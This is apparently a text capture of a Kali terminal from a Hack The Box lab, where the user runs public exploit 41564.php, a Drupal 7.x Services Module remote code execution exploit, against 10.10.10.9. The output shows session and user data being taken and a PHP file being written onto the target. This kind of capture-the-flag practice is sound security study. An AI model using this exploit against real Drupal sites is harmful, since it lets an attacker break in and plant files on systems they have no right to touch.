 (root㉿kali)-[/home/kali/Documents/htb/10.10.10.9]
# php 41564.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.10.10.9/dixuSOspsOUU.php